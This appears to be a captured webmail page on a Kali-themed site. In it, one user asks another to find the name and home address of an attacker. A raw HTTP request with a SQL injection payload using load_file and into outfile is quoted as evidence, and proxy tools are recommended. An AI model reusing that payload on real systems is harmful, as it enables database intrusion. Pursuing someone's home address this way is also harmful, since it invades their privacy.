 wraithbox:8080/htmlisland.jsp?messageid=9660695031371369539
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Compose
Inbox
To algo@wraithmail.net
From overseer@wraithmail.net
Subject trace job
Get me the name and address of the hacker behind the following attack:
GET http://utrack/cat.jsp?id=1 union select null,load_file('/dev/random'),null,2000 into outfile '/a'
Host: www.utrack.info
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.3) Gecko/20100401 Firefox/3.6.3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Proxy-Connection: keep-alive
Referer: http://wraithbox:8080/htmlisland.jsp?messageid=2849902671918618960
The perpetrators (and most people in this scene) use TOR so their IP won't be much use and they won't be loading images, flash,
java applets etc.
If you aren't using one already, you'll probably need some kind of intercepting proxy. I'd recommend BURP, Webscarab or ZAP.
You could use the firefox addon TamperData instead if you're a masochist. NoScript might be of use since if you get tracked you
might find some attacks coming your way.